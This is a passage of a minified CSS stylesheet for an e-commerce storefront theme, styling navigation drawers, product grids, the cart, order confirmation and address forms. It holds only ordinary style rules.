li:hover > a{ background: #fafafa;} .ec-itemNav__nav > li:hover li:hover > a{ background: #333;} .ec-itemNav__nav li ul li ul{ top: 0;left: 100%;width: auto;} .ec-itemNav__nav li ul li ul li a{ background: #7D7D7D;} .ec-itemNav__nav li:hover ul li ul li a:hover{ background: #333;} .ec-drawerRole{ overflow-y: scroll;background: black;width: 260px;height: 100vh;transform: translateX(-300px);position: fixed;top: 0;left: 0;z-index: 1;transition: z-index 0ms 1ms;} .ec-drawerRole .ec-headerSearchArea{ padding: 20px 10px;width: 100%;background: #F8F8F8;} .ec-drawerRole .ec-headerSearch{ padding: 16px 8px 26px;background: #EBEBEB;color: #636378;} .ec-drawerRole .ec-headerSearch select{ width: 100% !important;} .ec-drawerRole .ec-headerCategoryArea .ec-headerCategoryArea__heading{ border-top: 1px solid #CCCCCC;border-bottom: 1px solid #CCCCCC;padding: 1em 10px;font-size: 16px;font-weight: bold;color: black;background: #F8F8F8;} .ec-drawerRole .ec-headerCategoryArea p{ margin-top: 0;margin-bottom: 0;} .ec-drawerRole .ec-headerCategoryArea .ec-itemNav__nav li a{ border-bottom: 1px solid #ccc;border-bottom: 1px solid #ccc;color: black;font-weight: normal;background: #f8f8f8;} .ec-drawerRole .ec-headerCategoryArea .ec-itemNav__nav li ul li a{ border-bottom: 1px solid #ccc;padding-left: 20px;font-weight: normal;background: white;} .ec-drawerRole .ec-headerCategoryArea .ec-itemNav__nav > li:hover > a{ background: #f8f8f8;} .ec-drawerRole .ec-headerCategoryArea .ec-itemNav__nav > li:hover li:hover > a{ background: white;} .ec-drawerRole .ec-headerCategoryArea .ec-itemNav__nav li ul li ul li a{ padding-left: 40px;color: black;background: white;} .ec-drawerRole .ec-headerCategoryArea .ec-itemNav__nav li:hover ul li ul li a:hover{ background: white;} .ec-drawerRole .ec-headerCategoryArea .ec-itemNav__nav li ul li ul li ul li a{ padding-left: 60px;font-weight: normal;} .ec-drawerRole .ec-headerLinkArea{ background: black;} .ec-drawerRole .ec-headerLinkArea .ec-headerLink__list{ border-top: 1px solid #ccc;} .ec-drawerRole .ec-headerLinkArea .ec-headerLink__item{ display: block;border-bottom: 1px solid #ccc;padding: 15px 20px;font-size: 16px;font-weight: bold;color: white;} .ec-drawerRole .ec-headerLinkArea .ec-headerLink__icon{ display: inline-block;width: 28px;font-size: 17px;} .ec-drawerRoleClose{ display: none;cursor: pointer;border-radius: 50%;box-sizing: border-box;padding: 10px;width: 40px;height: 40px;font-size: 18px;text-align: center;color: black;background: white;position: fixed;top: 10px;left: 270px;z-index: 1000;} .ec-drawerRoleClose .fas{ position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);} .ec-drawerRole.is_active{ display: block;transform: translateX(0);transition: all .3s;z-index: 100000;} .ec-drawerRoleClose.is_active{ display: inline-block;transition: all .3s;} .ec-overlayRole{ position: fixed;width: 100%;height: 100vh;top: 0;left: 0;opacity: 0;background: transparent;transform: translateX(0);transition: all .3s;visibility: hidden;} .have_curtain .ec-overlayRole{ display: block;opacity: 1;background: rgba(0, 0, 0, 0.5);visibility: visible;} .ec-itemNavAccordion{ display: none;} .ec-footerRole{ border-top: 1px solid #7d7d7d;margin-top: 30px;background: black;} .ec-footerNavi{ padding: 0;color: white;list-style: none;text-align: center;} .ec-footerNavi .ec-footerNavi__link{ display: block;} .ec-footerNavi .ec-footerNavi__link a{ display: block;border-bottom: 1px solid #7d7d7d;padding: 15px 0;font-size: 14px;color: inherit;text-decoration: none;} .ec-footerNavi .ec-footerNavi__link:hover a{ opacity: .8;text-decoration: none;} .ec-footerTitle{ padding: 40px 0 60px;text-align: center;color: white;} .ec-footerTitle .ec-footerTitle__logo{ display: block;margin-bottom: 10px;font-weight: bold;} .ec-footerTitle .ec-footerTitle__logo a{ color: inherit;text-decoration: none;} .ec-footerTitle .ec-footerTitle__logo a:hover{ text-decoration: none;} .ec-footerTitle .ec-footerTitle__logo a{ font-size: 22px;color: inherit;} .ec-footerTitle .ec-footerTitle__logo:hover a{ opacity: .8;text-decoration: none;} .ec-footerTitle .ec-footerTitle__copyright{ font-size: 10px;} .ec-sliderRole{ margin: 0 auto;padding-left: 20px;padding-right: 20px;box-sizing: border-box;font-size: 16px;line-height: 1.4;color: #525263;-webkit-text-size-adjust: 100%;width: 100%;max-width: 1130px;margin-bottom: 24px;} .ec-sliderRole:after{ content: " ";display: table;} .ec-sliderRole:after{ clear: both;} .ec-sliderRole textarea{ font-family: sans-serif;} .ec-sliderRole img{ max-width: 100%;} .ec-sliderRole html{ box-sizing: border-box;} .ec-sliderRole *, .ec-sliderRole *::before, .ec-sliderRole *::after{ box-sizing: inherit;} .ec-sliderRole img{ width: 100%;} .ec-sliderRole ul{ padding: 0;list-style: none;} .ec-sliderItemRole{ margin: 0 auto;padding-left: 20px;padding-right: 20px;box-sizing: border-box;font-size: 16px;line-height: 1.4;color: #525263;-webkit-text-size-adjust: 100%;width: 100%;max-width: 1130px;margin-bottom: 24px;} .ec-sliderItemRole:after{ content: " ";display: table;} .ec-sliderItemRole:after{ clear: both;} .ec-sliderItemRole textarea{ font-family: sans-serif;} .ec-sliderItemRole img{ max-width: 100%;} .ec-sliderItemRole html{ box-sizing: border-box;} .ec-sliderItemRole *, .ec-sliderItemRole *::before, .ec-sliderItemRole *::after{ box-sizing: inherit;} .ec-sliderItemRole img{ width: 100%;} .ec-sliderItemRole ul{ padding: 0;list-style: none;} .ec-sliderItemRole .item_nav{ display: none;} .ec-sliderItemRole .slideThumb{ margin-bottom: 25px;width: 33%;opacity: .8;cursor: pointer;} .ec-sliderItemRole .slideThumb:focus{ outline: none;} .ec-sliderItemRole .slideThumb:hover{ opacity: 1;} .ec-sliderItemRole .slideThumb img{ width: 80%;} .ec-eyecatchRole{ display: flex;flex-wrap: wrap;margin-bottom: 40px;} .ec-eyecatchRole .ec-eyecatchRole__image{ display: block;margin-bottom: 40px;width: 100%;height: 100%;} .ec-eyecatchRole .ec-eyecatchRole__intro{ color: black;} .ec-eyecatchRole .ec-eyecatchRole__introEnTitle{ margin-bottom: .8em;font-size: 16px;font-weight: normal;} .ec-eyecatchRole .ec-eyecatchRole__introTitle{ margin-bottom: .8em;font-size: 24px;font-weight: bold;} .ec-eyecatchRole .ec-eyecatchRole__introDescriptiron{ margin-bottom: 20px;font-size: 16px;line-height: 2;} .ec-eyecatchRole .ec-eyecatchRole__introDescription{ margin-bottom: 20px;font-size: 16px;line-height: 2;} .ec-inlineBtn--top{ display: inline-block;margin-bottom: 0;font-weight: bold;text-align: center;vertical-align: middle;touch-action: manipulation;cursor: pointer;background-image: none;border: 1px solid transparent;white-space: nowrap;padding: 6px 12px;font-size: 14px;line-height: 1.42857;border-radius: 0px;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;padding: 10px 16px;text-decoration: none;color: white;background-color: black;border-color: black;} .ec-inlineBtn--top:focus, .ec-inlineBtn--top.focus, .ec-inlineBtn--top:active:focus, .ec-inlineBtn--top:active.focus, .ec-inlineBtn--top.active:focus, .ec-inlineBtn--top.active.focus{ outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;} .ec-inlineBtn--top:hover, .ec-inlineBtn--top:focus, .ec-inlineBtn--top.focus{ color: #525263;text-decoration: none;} .ec-inlineBtn--top:active, .ec-inlineBtn--top.active{ outline: 0;background-image: none;box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);} .ec-inlineBtn--top.disabled, .ec-inlineBtn--top[disabled], fieldset[disabled] .ec-inlineBtn--top{ cursor: not-allowed;filter: alpha(opacity=65);opacity: 0.65;box-shadow: none;} .ec-inlineBtn--top:focus, .ec-inlineBtn--top.focus{ color: white;background-color: black;border-color: black;} .ec-inlineBtn--top:hover{ color: white;background-color: black;border-color: black;} .ec-inlineBtn--top:active, .ec-inlineBtn--top.active, .open > .ec-inlineBtn--top.dropdown-toggle{ color: white;background-color: black;background-image: none;border-color: black;} .ec-inlineBtn--top:active:hover, .ec-inlineBtn--top:active:focus, .ec-inlineBtn--top:active.focus, .ec-inlineBtn--top.active:hover, .ec-inlineBtn--top.active:focus, .ec-inlineBtn--top.active.focus, .open > .ec-inlineBtn--top.dropdown-toggle:hover, .open > .ec-inlineBtn--top.dropdown-toggle:focus, .open > .ec-inlineBtn--top.dropdown-toggle.focus{ color: white;background-color: black;border-color: black;} .ec-inlineBtn--top.disabled:hover, .ec-inlineBtn--top.disabled:focus, .ec-inlineBtn--top.disabled.focus, .ec-inlineBtn--top[disabled]:hover, .ec-inlineBtn--top[disabled]:focus, .ec-inlineBtn--top[disabled].focus, fieldset[disabled] .ec-inlineBtn--top:hover, fieldset[disabled] .ec-inlineBtn--top:focus, fieldset[disabled] .ec-inlineBtn--top.focus{ background-color: black;border-color: black;} .ec-inlineBtn--top .badge{ color: black;background-color: white;} .ec-inlineBtn--top .ec-icon img{ width: 1em;vertical-align: text-bottom;} .ec-blockBtn--top{ display: inline-block;margin-bottom: 0;font-weight: bold;text-align: center;vertical-align: middle;touch-action: manipulation;cursor: pointer;background-image: none;border: 1px solid transparent;white-space: nowrap;padding: 6px 12px;font-size: 14px;line-height: 1.42857;border-radius: 0px;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;padding: 10px 16px;text-decoration: none;color: white;background-color: black;border-color: black;display: block;height: 56px;line-height: 56px;padding-top: 0;padding-bottom: 0;} .ec-blockBtn--top:focus, .ec-blockBtn--top.focus, .ec-blockBtn--top:active:focus, .ec-blockBtn--top:active.focus, .ec-blockBtn--top.active:focus, .ec-blockBtn--top.active.focus{ outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;} .ec-blockBtn--top:hover, .ec-blockBtn--top:focus, .ec-blockBtn--top.focus{ color: #525263;text-decoration: none;} .ec-blockBtn--top:active, .ec-blockBtn--top.active{ outline: 0;background-image: none;box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);} .ec-blockBtn--top.disabled, .ec-blockBtn--top[disabled], fieldset[disabled] .ec-blockBtn--top{ cursor: not-allowed;filter: alpha(opacity=65);opacity: 0.65;box-shadow: none;} .ec-blockBtn--top:focus, .ec-blockBtn--top.focus{ color: white;background-color: black;border-color: black;} .ec-blockBtn--top:hover{ color: white;background-color: black;border-color: black;} .ec-blockBtn--top:active, .ec-blockBtn--top.active, .open > .ec-blockBtn--top.dropdown-toggle{ color: white;background-color: black;background-image: none;border-color: black;} .ec-blockBtn--top:active:hover, .ec-blockBtn--top:active:focus, .ec-blockBtn--top:active.focus, .ec-blockBtn--top.active:hover, .ec-blockBtn--top.active:focus, .ec-blockBtn--top.active.focus, .open > .ec-blockBtn--top.dropdown-toggle:hover, .open > .ec-blockBtn--top.dropdown-toggle:focus, .open > .ec-blockBtn--top.dropdown-toggle.focus{ color: white;background-color: black;border-color: black;} .ec-blockBtn--top.disabled:hover, .ec-blockBtn--top.disabled:focus, .ec-blockBtn--top.disabled.focus, .ec-blockBtn--top[disabled]:hover, .ec-blockBtn--top[disabled]:focus, .ec-blockBtn--top[disabled].focus, fieldset[disabled] .ec-blockBtn--top:hover, fieldset[disabled] .ec-blockBtn--top:focus, fieldset[disabled] .ec-blockBtn--top.focus{ background-color: black;border-color: black;} .ec-blockBtn--top .badge{ color: black;background-color: white;} .ec-blockBtn--top .ec-icon img{ width: 1em;vertical-align: text-bottom;} .ec-secHeading{ margin-bottom: 15px;color: black;} .ec-secHeading .ec-secHeading__en{ font-size: 18px;font-weight: bold;letter-spacing: .2em;} .ec-secHeading .ec-secHeading__line{ display: inline-block;margin: 0 20px;width: 1px;height: 14px;background: black;} .ec-secHeading .ec-secHeading__ja{ font-size: 12px;font-weight: normal;letter-spacing: .15em;vertical-align: 2px;} .ec-secHeading--tandem{ margin-bottom: 15px;color: black;text-align: center;} .ec-secHeading--tandem .ec-secHeading__en{ display: block;font-size: 18px;font-weight: bold;letter-spacing: .2em;} .ec-secHeading--tandem .ec-secHeading__line{ display: block;margin: 13px auto;width: 20px;height: 1px;background: black;} .ec-secHeading--tandem .ec-secHeading__ja{ display: block;margin-bottom: 30px;font-size: 12px;font-weight: normal;letter-spacing: .15em;vertical-align: 2px;} .ec-topicRole{ padding: 40px 0;background: #F8F8F8;} .ec-topicRole .ec-topicRole__list{ display: flex;flex-wrap: wrap;} .ec-topicRole .ec-topicRole__listItem{ margin-bottom: 20px;width: 100%;height: auto;} .ec-topicRole .ec-topicRole__listItemTitle{ margin-top: .5em;font-size: 14px;color: black;} .ec-newItemRole{ padding: 40px 0;} .ec-newItemRole .ec-newItemRole__list{ display: flex;flex-wrap: wrap;} .ec-newItemRole .ec-newItemRole__listItem{ margin-bottom: 4%;width: 48%;height: auto;} .ec-newItemRole .ec-newItemRole__listItem:not(:first-child) a{ color: black;} .ec-newItemRole .ec-newItemRole__listItem:nth-child(odd){ margin-right: 4%;} .ec-newItemRole .ec-newItemRole__listItemHeading{ margin-top: calc(45% - 20px);} .ec-newItemRole .ec-newItemRole__listItemTitle{ margin: 8px 0;font-size: 14px;font-weight: bold;} .ec-newItemRole .ec-newItemRole__listItemPrice{ font-size: 12px;} .ec-categoryRole{ padding: 40px 0;color: black;background: #F8F8F8;} .ec-categoryRole .ec-categoryRole__list{ display: flex;flex-wrap: wrap;} .ec-categoryRole .ec-categoryRole__listItem{ margin-bottom: 20px;width: 100%;height: auto;} .ec-newsRole{ padding: 40px 0 0;} .ec-newsRole .ec-newsRole__news{ box-sizing: border-box;} .ec-newsRole .ec-newsRole__newsItem{ width: 100%;} .ec-newsRole .ec-newsRole__newsItem:not(:last-of-type){ border-bottom: 1px solid #ccc;} .ec-newsRole .ec-newsRole__newsItem:last-of-type{ margin-bottom: 20px;} .ec-newsRole .ec-newsRole__newsHeading{ cursor: pointer;} .ec-newsRole .ec-newsRole__newsDate{ display: block;margin: 15px 0 5px;font-size: 12px;color: black;} .ec-newsRole .ec-newsRole__newsColumn{ display: flex;} .ec-newsRole .ec-newsRole__newsTitle{ display: inline-block;margin-bottom: 10px;width: 90%;font-size: 14px;font-weight: bold;color: #7D7D7D;line-height: 1.6;} .ec-newsRole .ec-newsRole__newsClose{ display: inline-block;width: 10%;position: relative;} .ec-newsRole .ec-newsRole__newsCloseBtn{ display: inline-block;margin-left: auto;border-radius: 50%;width: 20px;height: 20px;color: white;text-align: center;background: black;cursor: pointer;position: absolute;right: 5px;} .ec-newsRole .ec-newsRole__newsDescription{ display: none;margin: 0 0 10px;font-size: 14px;line-height: 1.4;overflow: hidden;} .ec-newsRole .ec-newsRole__newsDescription a{ color: #0092C4;} .ec-newsRole__newsItem.is_active .ec-newsRole__newsDescription{ margin: 0 0 10px;} .ec-newsRole__newsItem.is_active .ec-newsRole__newsCloseBtn i{ display: inline-block;transform: rotateX(180deg) translateY(2px);} .ec-searchnavRole{ margin-bottom: 0;padding: 0;} .ec-searchnavRole .ec-searchnavRole__infos{ margin: 0 auto;padding-left: 20px;padding-right: 20px;box-sizing: border-box;font-size: 16px;line-height: 1.4;color: #525263;-webkit-text-size-adjust: 100%;width: 100%;max-width: 1130px;display: flex;border-top: 0;margin-bottom: 16px;padding-top: 5px;flex-direction: column;} .ec-searchnavRole .ec-searchnavRole__infos:after{ content: " ";display: table;} .ec-searchnavRole .ec-searchnavRole__infos:after{ clear: both;} .ec-searchnavRole .ec-searchnavRole__infos textarea{ font-family: sans-serif;} .ec-searchnavRole .ec-searchnavRole__infos img{ max-width: 100%;} .ec-searchnavRole .ec-searchnavRole__infos html{ box-sizing: border-box;} .ec-searchnavRole .ec-searchnavRole__infos *, .ec-searchnavRole .ec-searchnavRole__infos *::before, .ec-searchnavRole .ec-searchnavRole__infos *::after{ box-sizing: inherit;} .ec-searchnavRole .ec-searchnavRole__infos img{ width: 100%;} .ec-searchnavRole .ec-searchnavRole__counter{ margin-bottom: 16px;width: 100%;} .ec-searchnavRole .ec-searchnavRole__actions{ text-align: right;width: 100%;} .ec-shelfRole{ margin: 0 auto;padding-left: 20px;padding-right: 20px;box-sizing: border-box;font-size: 16px;line-height: 1.4;color: #525263;-webkit-text-size-adjust: 100%;width: 100%;max-width: 1130px;} .ec-shelfRole:after{ content: " ";display: table;} .ec-shelfRole:after{ clear: both;} .ec-shelfRole textarea{ font-family: sans-serif;} .ec-shelfRole img{ max-width: 100%;} .ec-shelfRole html{ box-sizing: border-box;} .ec-shelfRole *, .ec-shelfRole *::before, .ec-shelfRole *::after{ box-sizing: inherit;} .ec-shelfRole img{ width: 100%;} .ec-shelfGrid{ display: flex;margin-left: 0;margin-right: 0;flex-wrap: wrap;padding: 0;list-style: none;} .ec-shelfGrid a{ color: inherit;text-decoration: none;} .ec-shelfGrid a:hover{ text-decoration: none;} .ec-shelfGrid .ec-shelfGrid__item{ margin-bottom: 36px;width: 50%;display: flex;flex-direction: column;} .ec-shelfGrid .ec-shelfGrid__item-image{ height: 150px;margin-bottom: 10px;text-align: center;} .ec-shelfGrid .ec-shelfGrid__item img{ width: auto;max-height: 100%;} .ec-shelfGrid .ec-shelfGrid__item .ec-productRole__btn{ margin-top: auto;margin-bottom: 15px;} .ec-shelfGrid .ec-shelfGrid__item:nth-child(odd){ padding-right: 8px;} .ec-shelfGrid .ec-shelfGrid__item:nth-child(even){ padding-left: 8px;} .ec-shelfGrid .ec-shelfGrid__title{ margin-bottom: 7px;} .ec-shelfGrid .ec-shelfGrid__plice{ font-weight: bold;} .ec-shelfGridCenter{ display: flex;margin-left: 0;margin-right: 0;flex-wrap: wrap;padding: 0;list-style: none;justify-content: center;} .ec-shelfGridCenter a{ color: inherit;text-decoration: none;} .ec-shelfGridCenter a:hover{ text-decoration: none;} .ec-shelfGridCenter .ec-shelfGridCenter__item{ margin-bottom: 36px;width: 50%;} .ec-shelfGridCenter .ec-shelfGridCenter__item-image{ height: 150px;margin-bottom: 10px;text-align: center;} .ec-shelfGridCenter .ec-shelfGridCenter__item img{ width: auto;max-height: 100%;} .ec-shelfGridCenter .ec-shelfGridCenter__item .ec-productRole__btn{ margin-top: auto;padding-top: 1em;} .ec-shelfGridCenter .ec-shelfGridCenter__item:nth-child(odd){ padding-right: 8px;} .ec-shelfGridCenter .ec-shelfGridCenter__item:nth-child(even){ padding-left: 8px;} .ec-shelfGridCenter .ec-shelfGridCenter__title{ margin-bottom: 7px;} .ec-shelfGridCenter .ec-shelfGridCenter__plice{ font-weight: bold;} .ec-modal{ display: none;position: fixed;top: 0;left: 0;z-index: 99999;width: 100%;height: 100%;} .ec-modal.small{ width: 30%;} .ec-modal.full{ width: 100%;height: 100%;} .ec-modal .ec-modal-overlay{ display: flex;justify-content: center;align-items: center;background-color: rgba(0, 0, 0, 0.3);width: 100%;height: 100%;} .ec-modal .ec-modal-wrap{ position: relative;border-radius: 2px;border: 1px solid #333;background-color: #fff;width: 90%;margin: 20px;padding: 40px 5px;} .ec-modal .ec-modal-close{ cursor: pointer;position: absolute;right: 20px;top: 10px;font-size: 20px;height: 30px;width: 20px;} .ec-modal .ec-modal-close:hover{ color: #4b5361;} .ec-modal .ec-modal-box{ text-align: center;} .ec-modal .ec-role{ margin-top: 20px;} .ec-productRole{ margin: 0 auto;padding-left: 20px;padding-right: 20px;box-sizing: border-box;font-size: 16px;line-height: 1.4;color: #525263;-webkit-text-size-adjust: 100%;width: 100%;max-width: 1130px;} .ec-productRole:after{ content: " ";display: table;} .ec-productRole:after{ clear: both;} .ec-productRole textarea{ font-family: sans-serif;} .ec-productRole img{ max-width: 100%;} .ec-productRole html{ box-sizing: border-box;} .ec-productRole *, .ec-productRole *::before, .ec-productRole *::after{ box-sizing: inherit;} .ec-productRole img{ width: 100%;} .ec-productRole .ec-productRole__img{ margin-right: 0;margin-bottom: 20px;} .ec-productRole .ec-productRole__profile{ margin-left: 0;} .ec-productRole .ec-productRole__title .ec-headingTitle{ font-size: 20px;} .ec-productRole .ec-productRole__tags{ margin-top: 16px;padding: 0;padding-bottom: 16px;border-bottom: 1px dotted #ccc;} .ec-productRole .ec-productRole__tag{ display: inline-block;padding: 2px 5px;list-style: none;font-size: 80%;color: #525263;border: solid 1px #D7DADD;border-radius: 3px;background-color: #F5F7F8;} .ec-productRole .ec-productRole__priceRegular{ padding-top: 14px;} .ec-productRole .ec-productRole__priceRegularTax{ margin-left: 5px;font-size: 10px;} .ec-productRole .ec-productRole__price{ color: #DE5D50;font-size: 28px;padding: 0;border-bottom: 0;} .ec-productRole .ec-productRole__code{ padding: 14px 0;border-bottom: 1px dotted #ccc;} .ec-productRole .ec-productRole__category{ padding: 14px 0;border-bottom: 1px dotted #ccc;} .ec-productRole .ec-productRole__category a{ color: #33A8D0;} .ec-productRole .ec-productRole__category ul{ list-style: none;padding: 0;margin: 0;} .ec-productRole .ec-productRole__actions{ padding: 14px 0;} .ec-productRole .ec-productRole__actions .ec-select select{ height: 40px;max-width: 100%;min-width: 100%;} .ec-productRole .ec-productRole__btn{ width: 100%;margin-bottom: 10px;} .ec-productRole .ec-productRole__description{ margin-bottom: 16px;} .ec-cartRole{ margin: 0 auto;padding-left: 20px;padding-right: 20px;box-sizing: border-box;font-size: 16px;line-height: 1.4;color: #525263;-webkit-text-size-adjust: 100%;width: 100%;max-width: 1130px;display: flex;flex-wrap: wrap;justify-content: flex-end;} .ec-cartRole:after{ content: " ";display: table;} .ec-cartRole:after{ clear: both;} .ec-cartRole textarea{ font-family: sans-serif;} .ec-cartRole img{ max-width: 100%;} .ec-cartRole html{ box-sizing: border-box;} .ec-cartRole *, .ec-cartRole *::before, .ec-cartRole *::after{ box-sizing: inherit;} .ec-cartRole img{ width: 100%;} .ec-cartRole::before{ display: none;} .ec-cartRole .ec-cartRole__progress{ width: 100%;text-align: center;} .ec-cartRole .ec-cartRole__error{ width: 100%;text-align: center;} .ec-cartRole .ec-cartRole__error .ec-alert-warning{ max-width: 80%;display: inline-block;} .ec-cartRole .ec-cartRole__totalText{ margin-bottom: 0;padding: 16px 0 6px;width: 100%;text-align: center;font-weight: normal;} .ec-cartRole .ec-cartRole__cart{ margin: 0;width: 100%;} .ec-cartRole .ec-cartRole__actions{ text-align: right;width: 100%;} .ec-cartRole .ec-cartRole__total{ padding: 15px 0 30px;font-weight: bold;font-size: 16px;} .ec-cartRole .ec-cartRole__totalAmount{ margin-left: 30px;color: #de5d50;font-size: 16px;} .ec-cartRole .ec-blockBtn--action{ margin-bottom: 10px;} .ec-cartTable{ display: table;border-top: 1px dotted #ccc;width: 100%;} .ec-cartHeader{ display: none;width: 100%;background: #F4F3F0;} .ec-cartHeader .ec-cartHeader__label{ display: table-cell;padding: 16px;text-align: center;background: #F4F3F0;overflow-x: hidden;font-weight: bold;} .ec-cartCompleteRole{ margin: 0 auto;padding-left: 20px;padding-right: 20px;box-sizing: border-box;font-size: 16px;line-height: 1.4;color: #525263;-webkit-text-size-adjust: 100%;width: 100%;max-width: 1130px;} .ec-cartCompleteRole:after{ content: " ";display: table;} .ec-cartCompleteRole:after{ clear: both;} .ec-cartCompleteRole textarea{ font-family: sans-serif;} .ec-cartCompleteRole img{ max-width: 100%;} .ec-cartCompleteRole html{ box-sizing: border-box;} .ec-cartCompleteRole *, .ec-cartCompleteRole *::before, .ec-cartCompleteRole *::after{ box-sizing: inherit;} .ec-cartCompleteRole img{ width: 100%;} .ec-cartRow{ display: table-row;} .ec-cartRow .ec-cartRow__delColumn{ border-bottom: 1px dotted #ccc;text-align: center;display: table-cell;width: 14%;vertical-align: middle;} .ec-cartRow .ec-cartRow__delColumn .ec-icon img{ width: 1.5em;height: 1.5em;} .ec-cartRow .ec-cartRow__contentColumn{ border-bottom: 1px dotted #ccc;padding: 10px 0;display: table;} .ec-cartRow .ec-cartRow__img{ display: table-cell;width: 40%;vertical-align: middle;padding-right: 10px;} .ec-cartRow .ec-cartRow__summary{ display: table-cell;margin-left: 5px;font-weight: bold;vertical-align: middle;width: 46%;} .ec-cartRow .ec-cartRow__summary .ec-cartRow__name{ margin-bottom: 5px;} .ec-cartRow .ec-cartRow__summary .ec-cartRow__sutbtotalSP{ display: block;font-weight: normal;} .ec-cartRow .ec-cartRow__amountColumn{ display: table-cell;border-bottom: 1px dotted #ccc;vertical-align: middle;text-align: center;width: 20%;} .ec-cartRow .ec-cartRow__amountColumn .ec-cartRow__amount{ display: none;margin-bottom: 10px;} .ec-cartRow .ec-cartRow__amountColumn .ec-cartRow__amountSP{ display: block;margin-bottom: 10px;} .ec-cartRow .ec-cartRow__amountColumn .ec-cartRow__amountUpDown{ display: flex;justify-content: center;} .ec-cartRow .ec-cartRow__amountColumn .ec-cartRow__amountUpButton{ margin: 0 2px;display: inline-block;border: 2px solid #c9c9c9;border-radius: 50%;width: 30px;min-width: 30px;max-width: 30px;height: 30px;cursor: pointer;line-height: 40px;vertical-align: middle;position: relative;text-align: center;background: #fff;} .ec-cartRow .ec-cartRow__amountColumn .ec-cartRow__amountUpButton .ec-cartRow__amountUpButton__icon img{ display: block;margin-left: -0.4em;width: .8em;height: .8em;position: absolute;top: 28%;left: 50%;} .ec-cartRow .ec-cartRow__amountColumn .ec-cartRow__amountDownButton, .ec-cartRow .ec-cartRow__amountColumn .ec-cartRow__amountDownButtonDisabled{ margin: 0 2px;display: inline-block;border: 2px solid #c9c9c9;border-radius: 50%;width: 30px;min-width: 30px;max-width: 30px;height: 30px;cursor: pointer;line-height: 40px;vertical-align: middle;position: relative;text-align: center;background: #fff;} .ec-cartRow .ec-cartRow__amountColumn .ec-cartRow__amountDownButton .ec-cartRow__amountDownButton__icon img, .ec-cartRow .ec-cartRow__amountColumn .ec-cartRow__amountDownButtonDisabled .ec-cartRow__amountDownButton__icon img{ display: block;margin-left: -0.4em;width: .8em;height: .8em;position: absolute;top: 28%;left: 50%;} .ec-cartRow .ec-cartRow__amountColumn .ec-cartRow__amountDownButtonDisabled{ cursor: default;} .ec-cartRow .ec-cartRow__subtotalColumn{ display: none;border-bottom: 1px dotted #ccc;text-align: right;width: 16.66666667%;} .ec-cartRow .ec-cartRow__amountColumn .ec-cartRow__amountDownButtonDisabled{ cursor: default;} .ec-alert-warning{ width: 100%;padding: 10px;text-align: center;background: #F99;margin-bottom: 20px;} .ec-alert-warning .ec-alert-warning__icon{ display: inline-block;margin-right: 1rem;width: 20px;height: 20px;color: #fff;fill: #fff;vertical-align: top;} .ec-alert-warning .ec-alert-warning__text{ display: inline-block;font-size: 16px;font-weight: bold;color: #fff;position: relative;} .ec-orderRole{ margin: 0 auto;padding-left: 20px;padding-right: 20px;box-sizing: border-box;font-size: 16px;line-height: 1.4;color: #525263;-webkit-text-size-adjust: 100%;width: 100%;max-width: 1130px;display: flex;flex-direction: column;margin-top: 0;} .ec-orderRole:after{ content: " ";display: table;} .ec-orderRole:after{ clear: both;} .ec-orderRole textarea{ font-family: sans-serif;} .ec-orderRole img{ max-width: 100%;} .ec-orderRole html{ box-sizing: border-box;} .ec-orderRole *, .ec-orderRole *::before, .ec-orderRole *::after{ box-sizing: inherit;} .ec-orderRole img{ width: 100%;} .ec-orderRole .ec-inlineBtn{ font-weight: normal;} .ec-orderRole .ec-orderRole__detail{ padding: 0;width: 100%;} .ec-orderRole .ec-orderRole__summary{ width: 100%;} .ec-orderRole .ec-orderRole__summary .ec-inlineBtn{ display: inline-block;} .ec-orderRole .ec-borderedList{ margin-bottom: 20px;border-top: 1px dotted #ccc;} .ec-orderOrder{ margin-bottom: 30px;} .ec-orderOrder .ec-orderOrder__items{ border-bottom: 1px dotted #ccc;border-top: 1px dotted #ccc;} .ec-orderAccount{ margin-bottom: 30px;} .ec-orderAccount p{ margin-bottom: 0;} .ec-orderAccount:after{ content: " ";display: table;} .ec-orderAccount:after{ clear: both;} .ec-orderAccount .ec-orderAccount__change{ display: inline-block;margin-left: 10px;float: right;} .ec-orderAccount .ec-orderAccount__account{ margin-bottom: 16px;} .ec-orderDelivery .ec-orderDelivery__title{ padding: 16px 0 17px;font-weight: bold;font-size: 18px;position: relative;} .ec-orderDelivery .ec-orderDelivery__change{ display: inline-block;position: absolute;right: 0;top: 0;} .ec-orderDelivery .ec-orderDelivery__items{ border-bottom: 1px dotted #ccc;border-top: 1px dotted #ccc;} .ec-orderDelivery .ec-orderDelivery__address{ margin: 10px 0 18px;} .ec-orderDelivery .ec-orderDelivery__address p{ margin: 0;} .ec-orderConfirm{ margin-bottom: 20px;} .ec-orderConfirm .ec-input textarea, .ec-orderConfirm .ec-halfInput textarea, .ec-orderConfirm .ec-numberInput textarea, .ec-orderConfirm .ec-zipInput textarea, .ec-orderConfirm .ec-telInput textarea, .ec-orderConfirm .ec-select textarea, .ec-orderConfirm .ec-birth textarea{ height: 96px;} .ec-AddAddress{ padding: 0 10px;} .ec-AddAddress .ec-AddAddress__info{ margin-bottom: 32px;text-align: center;font-size: 16px;} .ec-AddAddress .ec-AddAddress__add{ border-top: 1px solid #f4f4f4;padding-top: 20px;margin-bottom: 20px;} .ec-AddAddress .ec-AddAddress__item{ display: table;padding: 16px;background: #f4f4f4;margin-bottom: 16px;} .ec-AddAddress .ec-AddAddress__itemThumb{ display: table-cell;min-width: 160px;width: 20%;} .ec-AddAddress .ec-AddAddress__itemThumb img{ width: 100%;} .ec-AddAddress .ec-AddAddress__itemtContent{ display: table-cell;vertical-align: middle;padding-left: 16px;font-size: 16px;} .ec-AddAddress .ec-AddAddress__itemtTitle{ font-weight: bold;margin-bottom: 10px;} .ec-AddAddress .ec-AddAddress__itemtSize{ margin-bottom: 10px;} .ec-AddAddress .ec-AddAddress__select{ margin-bottom: 5px;} .ec-AddAddress .ec-AddAddress__selectAddress{ display: inline-block;} .ec-AddAddress .ec-AddAddress__selectAddress label{ font-size: 16px;font-weight: normal;} .ec-AddAddress .ec-AddAddress__selectAddress select{ min-width: 100%;} .ec-AddAddress .ec-AddAddress__selectNumber{ 